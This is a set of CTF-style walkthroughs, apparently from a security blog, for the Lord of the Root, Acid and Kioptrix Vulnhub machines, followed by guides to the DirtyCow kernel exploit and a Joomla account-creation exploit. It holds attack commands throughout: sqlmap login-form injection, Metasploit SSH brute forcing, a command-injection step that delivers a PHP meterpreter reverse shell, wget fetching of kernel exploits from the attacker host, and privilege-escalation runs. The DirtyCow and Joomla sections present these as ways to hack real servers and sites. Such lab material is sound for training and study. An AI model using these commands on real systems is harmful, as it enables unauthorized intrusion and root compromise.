Hack the Lord of the Root VM (CTF Challenge)


This is another Boot2Root challenge which has been prepared by KoocSec for hacking exercises. He prepared this through the inspiration of his OSCP exam. It is based on the concepts of great novel-turned-movie The Lord Of The Ring.
You can download this VM from –> https://www.vulnhub.com/entry/lord-of-the-root-101,129/
Breaching Methodology
·         Network Scanning (Nmap)
·         Port knocking
·         Use robot.txt
·         Login Form Based SQL Injection (Sqlmap)
·         SSH brute force (metasploit)
·         Get into the shell for privilege escalation
·         Import python one-liner for proper TTY shell
·         Kernel Privilege Escalation
·         Get Root access and capture the flag.

Firstly, we will find our target.
netdiscover


Our target is 192.168.1.101
Now run the nmap script to know the ports and protocols.
nmap –p- -A 192.168.1.101


Nmap has resulted in showing us that only 22 port is open with the service of SSH. Port 80 is not open that means we don’t have facility of opening this server in browser. Therefore we will try to see what port 22 has to offer and so go to your terminal in Kali and type:
ssh 192.168.1.101 22


When I searched SSH it said “Knock Friend To Enter” and “Easy as 123” and then it asks for password that we do not know yet. Now this is a hinting towards port knocking. Let’s try it:
nmap –r –Pn –p 1,2,3 192.168.1.101
Here,
-r : is scanning ports consecutively
-Pn : is treating all hosts as online
-p : is only scanning specified ports
1,2,3 : ports (we used this because of the : easy as 1,2,3)
Now again fire up nmap scan. This time hopefully we will have more than one port in result.
nmap –p- -A 192.168.1.101


As you can see there is one more port open in comparison to our previous scan i.e. 1337 which has the service of HTTP and this is all we wanted as by default port 80 was not open. Let’s open our target IP with this port.
192.168.1.101:1337


It opens a page with only one image as shown above, then we have also checked its source code but didn’t get any clue. Generally, there are always some chances of getting robots.txt file inside web directory, therefore, while penetrating any system we should always check for the robots.txt file.
Here we had test for robots.txt it in url 192.168.1.101:1337/robots.txt, a new web page will following image gets opened.


After then we looked into its source code and found base 64 encoded value.


Further we have decoded it twice in kali as shown below and found a directory from inside that. Let’s open it.


And now we are face to face with a log in portal. Now here I will try to log in with help of sql injection and for that we can use sqlmap.


Since we don’t know the exact username and password therefore we have used SQLMAP for login form based injection for retrieving the database name and login credential by executing following command.
sqlmap -u ' http://192.168.1.101:1337/978345210/index.php --forms --dbs --risk 3 --level 5 --threads=4 --batch


And it will start gathering database.


And finally it will show you the database of usernames and passwords.


Moving on save all of these usernames and password in two different text files. And use this text files in an SSH log in attack with the help of Brute force method. And to execute this attack go to the terminal in Kali and open Metasploit by typing msfconsole and further type :
 use auxiliary/scanner/ssh/ssh_login
msf exploit (scanner/ssh/ssh_login)>set rhosts 192.168.1.101 (IP of Remote Host)
msf exploit (scanner/ssh/ssh_login)>set user_file /root/Desktop/user.txt
msf exploit (scanner/ssh/ssh_login)>set pass_file /root/Desktop/pass.txt
msf exploit (scanner/ssh/ssh_login)> set stop_on_success true
msf exploit (scanner/ssh/ssh_login)>exploit
And as a result it will show you the correct username and password i.e. smeagol:MyPreciousR00t. Moreover metasploit serves you an additional benefit by providing remote system command shell as an unauthorized access into victim’s system. Now start penetrating for accessing root privilege. Then to access proper TTY shell we had import python one line script by typing following:
python -c 'import pty;pty.spawn("/bin/bash")'
Now you will reach the terminal. Here, type the following command to know the version of kernel:
lsb release -a


The version is 14.04 and luckily we have an exploit for this version. In the Kali terminal lets search for the appropriate exploit and for this type:
searchsploit ubuntu 14.04


Copy the exploit on the desktop with help of cp command and run http python server for transferring it into target’s machine.



First we need to f download the exploit and compile it and for this type:
wget http://192.168.1.108/39166.c
gcc 39166.c –o shell
The first command in the above commands will download the exploit and the second one will compile it and save it in the file named shell. Next, we have to give permission to the shell and then at last we have to run it.
chmod 777 shell
./shell
Now let’s get into root folder and see what it has to offer:
cd /root
ls
Here, we have found a text file with the name flag which was our ultimate goal. So now no more waiting, lets read it.
cat Flag.txt


Hack the Acid VM (CTF Challenge)


The name of the Virtual machine is “Acid Server” that we are going to crack.  It is an Boot2Root Vm that we are going to solve. This is a web-based VM. Our main goal is to escalate the privileges to root and capture the flag.

Penetration Methodology:
·         Network Scanning (Nmap, netdiscover)
·         Directory Brute-force (dirbuster)
·         Abusing web page for OS command vulnerability
·         Exploit OS command vulnerability (Metasploit)
·         Gain unauthorized access into victim’s machine
·         Search and download pcap file
·         Steal password from inside pcap file (wireshark)
·         Get into the shell for privilege escalation
·         Import python one-liner for proper TTY shell
·         Switch user (su) and submit the stolen password
·         Take root access and capture the flag


As always start by finding the target.
netdiscover


Our target is 192.168.1.103, now fire up nmap to scan the ports.
nmap --p- -A 192.168.1.103


Nmap results is showing that there is only one port open i.e. 33447 with the services of HTTP. Please observe here that port 80 is not open that means if we want to open this IP in the browser then we have to use the port number as it will not open it by default. So now open the web page using the port number 33447.


There is only a heading and a quote on the page; nothing else but if you look at the tab on the browser, it says “/Challenge”. This can be a directory. Let’s open it.


Upon opening /Challenge, a log in portal will open. Let’s learn more about /Challenge by using DirBuster. Copy the link from the browser in Target URL box and then select 2.3-meduim word list in Files with the list of dirs/files box by clicking on browse button. And then click on Start.


Clicking on start button will provide the list of directories


I went through every directory but only cake.php was useful. Open it in the browser. When you open cake.php, the page says “ah.haan…There is long way to go..dude J”. But upon looking closely you will find the /Magic_Box is written on the tab. Let’s open it in the URL just like before.


When you open the /Magic_Box it says that access to the page is forbidden. OK! There is no problem in that. 


Let’s use DirBuster again on it. Give the URL http://192.168.1.103:33447/Challenges/Magic/box and 2.3 meduim wordlist just as before and then click on start button.
In the result it will show the name of the directories


Out of all those command.php is the only one that has proved to be useful. Open it in the URL. Here you will find a ping portal that means you can ping any IP address from here. Let’s try and ping an IP. (You can ping any IP but I am going to ping the default IP i.e. 127.0.0.1).
Once the ip has been pinged, go to the page source. On the page source you can contemplate that results of ping is showing.


Hence there are possibilities for OS command Injection and to ensure let’s run any arbitrary command such as; ls as shown above. On the page source you can contemplate that results of ls command.


Since the page is showing the desired result that means we can use this portal to inject our virus using web_delivery exploit. And to do so, go to the terminal of Kali an open metasploit by typing msfconsole and then further type :
msf use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) set target 1
msf exploit(multi/script/web_delivery) set payload php/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) set lhost 192.168.1.108
msf exploit(multi/script/web_delivery) set lport 4444
msf exploit(multi/script/web_delivery) exploit

This exploit is a multi-exploit that means it can used on multiple programs. Therefore, I have set the target as one because 1 refers to php and as we are using php payload we have to set target as 1.


Now performing this exploit will give you a code. Copy this code and paste it on ping portal after the IP that you are using to ping. And to add this code use semi-colon (;).
127.0.0.1; **


As soon as you click on submit, you will have a meterpreter session in metasploit. Further type the following command to see the list of directories:
ls / l
In the list you will find a directory called s.bin. Let’s go into the folder and see its list of files and for that type:
cd /s.bin
ls
Here, you will find a php file. Let’s read it.
cat invesgitate.php
When you read it, it shows you a message i.e. “now you have to behave like an investigator to catch the culprit”.


In the list of directory that was previously previewed also had a folder sbin. Let’s get into that folder and see the lists of files and to do so type:
cd sbin
ls


In the list of files you can see a file named raw_vs_isi. Let’s check it out.
cd raw_vs_isi
ls
It contains only on file, called hint.pcapng. Let’s download it on our desktop with help of following command.
download hint.pcapng /root/Desktop


Now the file is downloaded on your desktop. I explored it every packet and found a conversation in the TCP stream of 90th packet. Just right click on the said packet and then click on Follow option and then select TCP stream.


It will open the conversation as shown in the image below:


In the conversation on eof them says “saman and now a days he’s known by the alias of 1337hax0r” that means saman is the usernam and 1337hax0r can be the password. Let’s try it. Then to access proper TTY shell we had import python one line script and Type following command to reach the terminal and here log in with the username we just found:
shell
python -c 'import pty;pty.spawn("/bin/bash")'

su saman
1337hax0r
Sudo su
1337hax0r
And so you have entered the root. Now go into the folder root and see what it has to offer:
cd /root
ls
cat flag.txt


Hack the Kioptrix VM (CTF Challenge)


Hello friends! Today we are going to take another CTF challenge known as Kioptrix: 2014 (#5) and it is another boot2root challenge provided for practice and its security level is for the beginners. So let’s try to break through it. But before please note that you can download it from here https://www.vulnhub.com/entry/kioptrix-2014-5,62/
Penetrating Methodologies
  • Network Scanning (Nmap, netdiscover)
  • Surfing HTTP service ports (80 and 8080)
  • Identifying exploit for the vulnerable Web application
  • Exploiting the target via Metasploit
  • Get Root access and capture the flag.
Note from Author: Before we power on the VM , it is suggested to remove the network card and re-add it. For some oddball reason it doesn't get its IP . So just add the VM to your virtualization software, remove and then add a network card.
Lets Breach !
Start off with finding the target using :
netdiscover


Our target is 192.168.1.159 Now scan the target with nmap:
nmap -A 192.168.1.159

With the nmap scan result, you can see that HTTP services are running on two ports i.e. ports 80, 8080


As we have HTTP service running we opened it in our browser with the IP http://192.168.1.159 . There is nothing significant on the webpage , except it says “it works!”. I tried searching inside the source code, hoping to find something useful, however got nothing informative.


Then I remembered that HTTP service is listening on 8080 port too. So I opened the IP on the port 8080.


But the access was forbidden; however the message didn’t seem to me as an error message. It seems more to be a message with the deliberate and intentional made-up response. I tried every method to bypass this forbidden access but nothing worked . Hence I decided to use User Agent switcher to check this page in other popular browsers like Internet Explorer.
Download the User Agent Switcher plugin in the Mozilla and perform the following
Navigate to Tools menu from the menu bar. A drop down menu will appear. From this menu select Default User Agent. Another menu will open and from this select Internet Explorer, from this another menu will open and from it select Internet Explorer 6.


And fortunately we have the access to the page. And found file called phptax/


Now open this link and you will have the following page:


The page was of phptax. Phptax is a kind of CMS for linux OS. Its aim is to develop a tax program which uses database-less methodology that fits in one line text files. Using the phptax does not requires SQL databases that are generally used in this program. And to our luck, there exists an exploit of phptax in metsapsloit, for that simply type search phptax in metasploit MSF Console.
To use this exploit simply type the following in metasploit:
msf > use exploit/multi/http/phptax_exec
msf exploit(phptax_exec) > set rhost 192.168.1.159
msf exploit(phptax_exec) > set rport 8080
msf exploit(phptax_exec) > exploit

Great!! We got command shell session1 of the victim’s machine.


There is an exploit for this version of kernel in exploit-db.com. Alternatively, we can also search with the help of searchsploit FreeBSD 9.0 command in the Kali Linux as shown below.


Copy the exploit from its default location to the Desktop:


cp /usr/share/exploitdb/exploits/freebsd/local/28718.c .
gcc 28718.c  –o kernel

Here, we used fetch command because wget command wasn’t working. So, using fetch is a substitute for wget command and so we are directly using it from the browser. We compile the file, save it as kernel and provide executable permissions.

gcc –o kernel 28718.c  
chmod 777 kernel

Then type the following command to execute the exploit :

./kernel

As the exploit executes you will reach the root. And to confirm this type :

id 


Then moving forward go to the root folder by typing :
cd /root

Let’s see what directories it has and for that type :
ls

Here we have a congrats.txt named text file and I am hoping this will be our flag so to read it type :
cat congrats.txt

Hack ALL Linux Kernel Version using Dirtycow Exploit

People say that “good things take time” but everyone knows that in today’s world everyone has everything but time especially in cyber security and hacking. But worry no more about time as we are going to present the best and time saving method to hack any Linux server/machine through DirtyCow. This is the latest vulnerability that has been found that works against every version of kernel that has ever existed till date and researchers and attackers are taking it very seriously. It’s a nine year old bug but is only discovered now. And it has already begun to be used as leverage against the digital world.
DirtyCow is the latest exploit coined against every version of kernel in Linux. It got its name as “Cow” because it works on Copy-on-Write breakage. Kernel’s memory system works by handling Copy-On-Write breakage which contains private ROM. So basically this exploit helps us to escalate privileges by modifying existing setuid files.
Now I am going to walk you through the practical of DirtyCow by creating a normal user in my Kali and then I will be guiding you through the whole practical so stay with me.
Firstly make a new user in your kali by typing:
useradd –m raj
passwd raj

After running the above two commands it will ask you about password, here, give any password and repeat it.


Once your password is updated successfully and and user is created log into the Kali through that new user and then go to this link àhttps://github.com/gbonacini/CVE-2016-5195 and download the zip file.

After the downloading is done, open the zip file. Here you will find a folder; open that folder in the terminal. Now in the terminal will notice that you do not have administrative privileges and to confirm this just type:

id
After this lets check the list of directories in the folder and for that type:
ls
Futher, type:
make
And then run dcow file by typing:
./dcow
Executing the above command will show you the password. Copy this password and then type :
su
Then give the same password that you copied when asked.


And VOILA!!! You have the access to the root!!
Conclusion: Using this we are modifying Copy-On-Write cache in kernel. By modifying we are changing contents of any readable and mapable file. It can alter any file but that changes affect cache memory only that means after rebooting the changes will be back to normal. Hence, letting us have the access to root. 

Exploting Joomla Website using Account Creation and Privilege Escalation Exploit

In this article we will learn about hacking Joomla CMS. And to so we will be a pre-instaled module of metasploit which will further help us to create an autocratic account with administrative privileges in Joomla versions 3.4.4 through 3.6.3. Ttherefore, if an email server is arranged in Joomla, an email will be sent to activate the account (the account is disabled by default).

Exploit Targets
Joomla 3.4.4 through 3.6.3

Requirement
Attacker: kali Linux

Victim PC: Joomla 3.4.4


Open terminal in Kali and type msfconsole to start metasploit.


 use auxiliary/admin/http/joomla_registration_privsec
msf exploit (joomla_registration_privsec)>set rhost 192.168.0.103
msf exploit (joomla_registration_privsec)>set username raj
msf exploit (joomla_registration_privsec)>set password raj123
msf exploit (joomla_registration_privsec)>set email raj@hackingarticles.in
msf exploit (joomla_registration_privsec)>exploit 


Performing this attack will allow you to create a desirable username and password like in this case I have given username :  raj and password : raj123 along with email ID : raj@hackingarticles.in
In the image below you can see that a new user wil be created by the username and passwords that you provided.


And as you have created a username you can log in using the said username.


Thus, you can hack Joomla CMS in the most simplest of the way.